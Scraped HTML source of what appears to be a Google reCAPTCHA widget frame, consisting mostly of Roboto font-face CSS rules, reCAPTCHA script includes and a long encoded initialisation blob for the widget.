  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="HfNMJ7ZWo2eiRuSMOn1d7A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="HfNMJ7ZWo2eiRuSMOn1d7A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="HfNMJ7ZWo2eiRuSMOn1d7A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w7g0DsK1wqnDuj5KZH1VD8K6wq01wo0Uwp3CgMOdw54qVMOVZcOcBSHDosOww4JzbcKFNghfXsODJgvDqTofw5kuJ8O/PMOswo5aaB0NVMKrFhDDniVQQyDCtUvCrTZKSMO9w7XCjcKHaCxRwrMnwrVuw79LTisXwrM+woPCrjzDjsKkB1Q4HcOmJDYQwqQ/c1gbECgjexsLL8K5V8OGYsOUGgnChwrDsHtPwroQWg0qwq/DuMKHw6nDj8K9cUzDqhVmwptnw4x9ecKaWFXDsk4jV8OcGMKTw4/[base64]/DmsOwwpAew7fCgBnDi8O7w4XDisOUw5TCmsOgw546PDVZMgnDoXEmw5Q+wo5VKGZAMWHDtsOFw57CiEfCrsO4Fh3ChRbCrsK+M8KGMljCkcOJMMK6wrxUF09jFMKGwqNsw7fCmStowqrCksK/KcKZwooRw50QGsOMFwrCrMK6P8KdAxRxwp7Cl8OzN8K2w4wNwpp6fzJBw6bDrCkaIsKkDsKxemUQw54dw67Cl8O+LMOPw4FcM8OjAsKcTTd5wp/CisK9BsKZGMK2fsOPQcOYWsKrFEoRJcKPwq0Tw6nCjcK8w6BXLizCuMOKw4vCkDFKGDUIwpbCk1cTw6HDu0vDsMKywqkSeBvCtcKDNx7DqMOkT1HCgyvCi0NjScKBw5HDtsKmwqFNIcKbYcKhwp0Ew5jCnmtqVcORX8OQch8/w5/DqWpEwoQfFsKQfsOwB0HDvnYxHcOxwoXCrDrCqMObXcOaXnEpDVgkw7NVDz7DtmsXw6LDl2zCrldIGwvDuBDDisOnw5Ytw5XDp8KSNcOGfyJaUcORwoQ0O2DDv8KtN8KBwp/ChAFDIcOYw7wLScKvw7U+Tj99wpNbw6LDoGxvTMOkw57DsMOlJsKfw7V+wohmwrFgw7BEEz0GwrnCkMOvWxXCgwgKZcOjCsO/A8Kmw6oBNRzDncOFw6DCmsK+w6jCgzjCrDvDoCvDpGHCnhjCmcOdwoTDlXrClmp9dcKbwqDCvwbCo3nDu1gxw54VwqHDqMKew5/DszYObcOyw77DpcK3Z8ObwqLDsMKUw4fCoBhNw4BtwoBzw7dQwq3Csj1Iw5JrC23DoMOaGRPDvVrDs8O1JsOSw4V+w64GN8OSwpHDhMOFLnLCqDcQJDvDgidMwqAyw73DjHYvJ0TCnUgGEMK9Q1N/w4dfKApuwrHDq8KWGkVuwqNKwol9w6Q2N8OYf8OHw5TCs8K9wqrCocOEw79Xwo/[base64]/[base64]/[base64]/DpTR7w7Nlwqxww6DDncKtw589wrdrFMOOfifCunXDucOjw7cRw6gfw4Uew5kQNSh4EsKrMsKGwpkLFkTDriLDs8KXECAPJ8OtOWZUwphyw6PDssK5w7/Ci8OyV8OTMMOMDHvDqcKldMKdw7bCr8OMW8OMwrrCmlDCo3LDpSDDjzc5esKPGcO+WwvDn8KZK3siwp/[base64]/DkMO9wq7Cmxh4DMK9wrnCpBjCtkLCjMKIwrLDocOvbk9YHn7Dnko9SBNiD8O0wrbCmFZFRVlVcQ3Cm8KQUMOVasOwIMKGCsOJwo9sHyfDrMOuLHTDscKxw4YkCMOpw6JeworCoTdvwqPDrGYWEMOCYcO7RMOmfF7CvXnDsQ1Pwo/DjDXCqHMHN33CusKJGcOMfzHDilpWHMKzwqpBGizCsip4w7RCw4zCksOfwqtVe2zCoyfCqwcjw6fDhCMVwprDhFRywq7CkEc4w4PCgyYcwqMHw4QPwrQUw4kow78/M8KjwpfDoEvCncO9PMKMPsKGwonCpyxReAQGX8Kdw6rCgMO7PcKMwrM5wr5CMDxbw53ClV06w7fDlyRqw6rDn29rw5k4w5bDohE/wrlcw6rCm8KtIXfCkixTacOfY8KEwpzCmcOgQykib8OTw47Cjh/Di8K8wpPDnMK5d8KsORg2Z38lw67CpFlmw6DCmcKqwqV+w7FMw7bDsQbCncOSBcKtwpMrKAweMsKvwo8Vw6HDsMO1w5ZqFMOoRcO8RF/[base64]/CrMKMLT7DlsKHwo4RwpPDsGgBw7BOXnBTUlTCimjCunwQw7wofsOTOwUMw4PCkcOXwrXDjgotL8KAw7ltZm0lw7vCvMKawrTCmcOiw6TCq8KiwoLDp8KlDTJ/w6/DijN7KFbDqcO0I8K+w4LDvcOiwr1ow7fCrMK0wqTCuMKtAEDDhwtZw6nChUDCq03DlsO6w4QEaMKgCcKbbkjCi1YKw47CkMK8w6R9w7/Cj8Kbwp/DtnwpKsOTwo/CqMK3w4hDBcOoW2rCscOgNTnDuMKLdMKhSll4Bm5ew4o4UmpHVMOGYcKywqfCg8KAw5gXbcKeVcKYOWVTbsKuwo/DslfDv3/CsGvCjGl2PsKoRcOLw4J3w6M/[base64]/[base64]/wpocw6B6fsKEw487UF44RUEFw4s6I1PDkXwcwojDjsKSS1gOMcKDWMKCTy15woHCj2lTTDluN8KLwprDry56w7Fhw5xqR2/DhHPDrsOFMMKgw4fDrcOnwqjDs8O9GifCrMK5UzzCrsO/[base64]/wr/DuAE7wp7DoUrCnVfCrkE1wpPDtMKyw4jDtSgawqhzw6sxFcOZw7/[base64]/[base64]/Ds8KzKmBZe1wDLMK/wrnCr1fDv8Orw4/DlnjDg8OUZgbDtSMdwqtCw4pLwoHDjcKLwqw7R8KDYRfDgQHDvwvDhRXDlwFow5rDl8KmZzRLw5taecOJwrR3TcOzSzskXsOycMOQeMOSw4TCmmXCqko7LcOfEy3CicKqwrPDim1BwpRtD8OSJsONw5XCnwV+w6nDgHFEw4DCscKgwobDj8OVwp/Cp1jDpgZXw4vCkyXCscKgHlwTw7XCtcKSLF7CsMKbw7M0ImjDjHjCtsKfwrzCtRB8wo/CjjjCtcOcw5sKwoUSw4fDvAhEMsO9w6zDt0ABDcOdScOwJQzDosKmVXbCocKGw605wq1WPxXCusK5w7A6ScO5wogZScO1ccOvNMOUAyl5w5ADwq99w5XDkznDkhDCucKcwobCrMK/[base64]/GyvChx7CosKnwrJAwoDCpMKuwrLDlxjDpMKAw7zCmU41wr/ClAzDl8KVIT8LITrCgMOLdAHDuMKVw70Mw4LClGIow7prw7zCsC/[base64]/fjfDnXDDm19IfSsUw7tPIcOBH8KHw5tvPMKvH8ObYgQ5w5fCkcK8woTDq13Dk0zDsVJbw4ZowrRxw7jCkSRywrLCojEMWsKQwq1Pw4jCs8K7w79vwocqBMO2RRDDoGATEcOUNHkKwrHCu8O/T8O5HVMpw78ITsK+KsOJw5JKw53Cr8OCQxJDw7F8wozDvz3Ct8OVK8OCH2nCsMO9wqZKwrgvw4HDrznCnA5Rw4gqdiHDixo4HcOewoTCoVgEwq/Cm8OdQnEVw4vCsMOiw6PDhsOFdD4MwpRNwqTCiD0ZaC3DnzvCkMOMwrHCvjYPOsKZA8OAw5vDvSrDpAHCvsKCOgtaw69qSHXCnsOCCcOow7XDvRHCncK6w5p/WWFLw4/Dh8OWwrs9w73DnWbDnW3Dv30tw7TDicKaw5LDlsK+w77CpCIqw4UuQMK6KG3Csx7DnVEZwqYTKF06JMKvwop3GUQHP3/[base64]/UsOSc8OFEBdWesKnJTEPw4FAw4sFPsK/e8Kkw7vDumvCm1AfOMKfwpvDsjE6IcKoEsO+WEMaw4jDosOXNkHDvMKhw6AHWTvDp8Oiw6cbX8KSMVTDjUddwrRewqXDvcOjW8OPwozCpcKYwrHCoGtBw4/CkcKWGDfDgcOtw6B9NcKEHTYGfMOMfcOqw57DnzoqAMOkRcOaw63CuhPCp8OCXMKVfxvCs8K7fcOGw5RGAT4+aMOAIcO/w7vDpMOwwqtSK8O0f8KVwrtTw6DDo8OBPFzDsU4awoh/VC9Lw67CiyvCicOyPFdkwo9dNnzDqcKtwpHCncO5w7HCvMKCwq7DrndMwr3ClSzCv8KmwpQ7RyTDtsO/wrDCp8KPwpdDwobDixNyUX3DtSTCpUt+Z33DoCwewo3CvlMnE8O+B3dLecKKw5nDh8OHwqjDoG8pBcKeOMKpMcOww4YpB8KyK8KVwoLDrWDCh8OTw5NYwrfDrxkcDHbCq8Oowpp2OiM6wp5Rw6smQMKxw7vCgHg0w4EedC7DkMKjw65lwoHDgMK/YcKBRwBoBQlYbMO4wq/Ch8OjQTNuw4Maw4vDssOOw7Uuw6zDpgx4w4nCtDrCgBTCn8KJwo8xwpTCkMOvwr86w4XDucKDw5jDgcOyU8OZAkjDlUAPwq/ClcODwo9PwpjDrcO1w6Y2IT/DpMKtw64Kwql1w5DCgRJHw4sxwrzDuUJ7wrJaEH/DgcKow5YLLC5Xwq3CkMOaLnt/[base64]/[base64]/OnoJGFNXw6fCgMOaw6XDscKtwpAMwoQ0TzkVwppKKDbCicOswo/DsMKcw4DCrzfDikB1woDCocKUWsODTQTDl2zDq3fCqcK4Qw0vS3TCjkTDjsKGwplyeHx4w6XDsBsbbQfCin7DmhVXVjvCjMO+UcOpTgNIwpdbEMK6w6YXAVcYfMOEw6LCjsK4Ezpww6HDscKpJFgqV8O+VsOuciLCokgtwpvCiMK0wpYfOC3DosKqOsKgOXjDlQ/[base64]/CiXbDkMKHUsKFZcKLeTHChsKEDnTDhFMXF8KwUcOiwqMxw5keES9jwpduw7E1EcOeH8K/wpFFF8O0w43CrcKgLRB/w6Bpw7TCtC1lw5/[base64]/w6h3C8K2IV0wwqTDvMKBU8KKWsK/EcKQwqgOw6bDqVgnw7t1CSkzw4rDrMOuwpnCmXJOXsObw6zDtcKyYcOKPsKQWDgcw4Jgw7DCtcKSw7fCtsONNMOAwr1Cw74AWMOLwr/CillkPMOeBcK0woBhESnDsVLDpmTDgk3DoMOlw79/w6nDjsKiw7BTIWnCoiDDpAhsw5BacmvCjHPCkMK0w446IH8sw4HCkcKCw4DCssKiLCMaw6I4wptDJxdXacKoVADDr8OFw7bCocKfw5jDqcKGwq/Cvx/DjcOODDDDvgATExQbwrHDq8OLAMKwB8KyDX7Dr8KIw7RRRsK7PFh0WcKvasKdTUTCqU7Dg8OlwqnDr8O9dcO4woPDqcOww57DvkIrw5Iiw6BUHyspOCZMwrXDl1TChnnDgCbCpjHDo03DqjLDlcOywoQHCW7CsXF/IMO5woAHwqDDnMKdwp89w447KcOMP8KnwqZlJcKHw77Cn8K8w6NJw7Nfw5sfwp5gNMOxwoZKMznCg0Qqw4DDjC/DmcOqwo8eS0LCjBMdwr1gwoBMIMKUNsK/wrd+w5UNw7dYwocUIV/DljHCmQPDv11ww63DlcK0Z8OUw7PCgMKzwprDgMOIwrHCsMOrw5bDicOqK2teWUBewprCsDE4fsKfb8K9DsKdwpBJwr3CvSNiwrQ8wqh7wqtEbEAQw5A9cXcAI8KeYcOQPmgJwr7DgMKrwq/DoDNMQcOCDCTCt8KAE8KDfm7CoMOWwqFDEcOrdsKEw7EAVsOWUcKTw6E7w5JLwrbDtsOlwobDiinDnMKBw6hYJcKfBcKFVMKzTGjDm8OaazZOchIEw49gwoTDrcO/woZBwprCkhgyw5nCscOYwpHDsMOfwr/Dh8KhA8KBGsKaYk0cbsO4G8KbKsKiw5cTwo98SBIof8KGw5AscsOxwrzDpMOTw7pcIwjCu8OvNMOuworDiEvDoiwgw4gyw6JwwpQ/ccO0ZsKyw69lcW/DtinCrkTCgcOodyJgVRtEw7HDs2k+KsKlwrRYwrtdwrPDjUDCqcOUCMKYXcOUD8KDwoM7wqFaR2VcbxkkwodLw7ghw7hkWiHDvMO1asOvw40BwoDCh8KrwrDChGpyw7/CpsO5fcO3wpTCu8KHVn7CqwXCq8KQwrPDnMOJaMONIXvDqcKBwq/CgRnCg8OobgvCtsKOL0w8w79rwrbDkm3DtDbDg8Kzw4gHDGHDq13DkcO9YcOEc8OYFcKBVCDDmk9dwpxdRMOBGQVLJglfw5fCl8KZHknDmsOjw6vCjcOvVUIzfjXDocOcScOeVX4pIENMwr/Coh1ow4TDo8OeGSImw4rDpMKlwp4ww5klwpbDm0JHw5ZeHTR7wrHDosODwqnDsjjDgz8cLMK7JsK8wr3DhsOwwqJxMSMifTsbFsOzFsKdbMKOTn/Dl8OXWcKTdcK8wrbDkUHCqFsvO0s1w5PDscKVIzHCksKuAGHCscKhYxzDmwTDvXLDqibCksO9w4Esw4LCnEJ7WnjDg8OOVsKgwr8KXh/[base64]/d8OOwrfCvsKfM8KiAcKbwokYZF/CnsODJMKNVcO3JVQ0w5dOw44fHcObwprCi8K5w7h3BsOCNzw8wpYww6HCkyHDusKVw6BvwrvDkMOOcMKkP8K2Mi1Mwrp9FQTDrcKADHRHw5vCksKrfMKuABbCmynChmIqEsO0cMObXsO4NMOUWsOtOMKrw6jCh0nDqETDkMKxYkrDv2/Cu8KsT8KmwrHDlsO+w4lEw7HDp0kJEW7CmMK6w7TDuhvDucKcwpAVKsOPAsOHF8KDw7dLwpvDky/DkHDCuX/DrVXDhRnDmsOYwq1/w5DClcOewrZvwrJLwrsdwrMnw5zDosKmXBTDjDDCvGTCp8OgfMOATMKVEMOdWMOZAMKPagV/[base64]/DqMOzXRbCtVvDuVQYw7UMX0lMAyLDm0XCocOeOSlvw58ywpIowqrDm8KRw4QkP8KGw65vwqEawrHCjE/DpX3CkcK9w7vDv2LCvcOFwpbCo3HCuMKwT8KWPV3CvijChATDosOicAd1wpnDicOcw5BubhF4wrHDvVbDtMKnQWfDpcOAwrPDpcKRw67Cm8O4wr0sw7zDvxrCtj/[base64]/DtsOAGsKowoR5TXrDgknCuVV/DsKOMsOIw5fDhCTDqcKGN8OaBHPCrcKDWh46SGfCjCHCv8OGw5DDhAvDsXlnw7RUcQsjC35FdMKywrfDhxHCjwjDkcOZw68vwo5awrg7SMKAR8OTw7xOIz00XQ3DskwVPcO2wpBHw6zCtsO/bsOOwqDCgcOKw5DCicO1OsOaw7dcTcKawpjCmsOFw6TDkcOCw7s+VcKDccOLwpfDtsKQw45jwr/DkMOtGAciHThTw6h2b0EQw7E7w6QKX1XCocKsw6Vcw5FfRmDCg8O7TwPCvS9ZwqnCvsKfLiTCuC9TwrbCoMO+w6rDqsKgwqkfwoh/EGU1CcOFwqjDvATCtjZWVi7DqsOKR8OTwqjDjcKAw6LCpMKbw67ClRcdwqNYGMKfZsOxw7XCojE4wo8jQsKqCsOew43DlcKJwphVD8OUw5JRC8O9awFRwpPCpcK4wrLCiVIhWghaCcKiw5/CuSBmwqAqT8OGw7h3YMK0wqrDpzkWw5oGwoJ/w50Qwq/[base64]/DsBRoHcKIwqnCu8KRIwxTK8Krw5hMw7fDiVHCqsKPdmsqwo4ywptqacKAbBxPeMOGXsK8w43Dnw03wrtgwpvCnH8Vw598wrzDj8K0JMKqw6PDm3Y+w410ahU4w7bCusKbw4fDpMOARFbDvzjCiMK/[base64]/DnSMKc8O1wpcxGj4FH8KNQ8OTwonDk8Knw7DDp8K3w7VcwpjCqcOjO8ONE8OcUR3CssKywqRBwro/[base64]/ChyfCqzrCiwgOwqRAwpLCj8OYw48PKmTCi8Oxw43DszpNw4jDncOBHcKqw5DDiwLDrMOZw43CncKdw6bCkMOFwp/DsgrDlMOtw48z